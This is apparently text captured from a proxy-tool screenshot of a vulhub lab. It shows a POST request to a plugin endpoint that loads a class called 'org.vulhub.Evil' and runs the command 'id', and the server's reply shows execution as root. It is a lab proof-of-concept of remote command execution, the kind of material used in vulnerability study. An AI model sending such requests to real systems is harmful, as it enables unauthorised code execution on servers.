 Request
Pretty Raw Hex
\n
1 POST /plugin/customMethod HTTP/1.1
2 Host: localhost:8081
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 53
11
12 {
13 "entry":"org.vulhub.Evil",
14 "request":"id"
15 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 64
5 Date: Fri, 18 Aug 2023 08:43:10 GMT
6
7 {"data":"uid=0(root) gid=0(root) groups=0(root)","success":true}